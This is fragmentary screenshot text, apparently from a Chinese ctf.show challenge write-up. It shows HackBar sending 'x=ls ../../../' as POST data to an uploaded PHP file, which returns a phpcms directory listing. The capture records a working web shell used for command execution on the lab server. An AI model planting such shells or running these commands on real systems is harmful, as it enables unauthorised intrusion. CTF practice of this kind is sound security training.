 3a931d01-2e46-4471-9a0c-ab15f1549d34.challenge.ctf.show/uploadfile/2023/0809/20230809124609680.php
http://3a931d01-2e46-4471-9a0c-ab15f1549d34.challenge.ctf.show/uploadfile
/2023/0809/20230809124609680.php
(12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la... (21
Notice: Use of undefined constant x - assumed 'x' in /var/www/html/uploadfile/2023/0809/20230809124609680.php on line 2
admin.php api api.php caches crossdomain.xml favicon.ico html index.html index.php js.html phpcms phpsso_server plugin.php robots.txt statics upl
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://3a931d01-2e46-4471-9a0c-ab15f1549d34.challenge.ctf.show/uploadfile/2023/0809/20230809124609680.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=ls ../../../